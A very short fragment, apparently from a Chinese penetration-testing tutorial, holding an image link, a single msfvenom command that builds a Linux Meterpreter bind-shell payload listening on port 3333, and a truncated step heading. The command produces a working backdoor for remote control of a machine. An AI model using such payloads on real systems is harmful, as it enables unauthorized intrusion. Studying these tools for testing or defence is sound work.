 msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf2.访问接受: